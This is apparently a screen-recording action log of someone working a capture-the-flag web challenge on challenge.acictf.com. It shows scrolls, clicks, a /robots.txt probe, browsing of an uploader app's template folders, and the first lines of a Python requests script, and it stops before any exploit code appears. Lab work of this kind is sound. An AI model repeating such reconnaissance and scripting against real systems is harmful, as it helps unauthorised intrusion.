
scroll(down, 3)

- Load /robots.txt and scroll through the app's file tree with Default and Not-Default template folders
text(/robots.txt)

scroll(down, 3)

mouse_move(247, 509)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(283, 416)

scroll(up, 3)

- Return to the uploader homepage, then create the blame_it_on_the_temp folder in the terminal
click(261, 21)

scroll(down, 3)

text(blame_it_on_)

text(#!/i)

text(sr/bin/env p)

text(ython)

text(import requests)

text(url = "http://challenge.acictf.com:55176/")
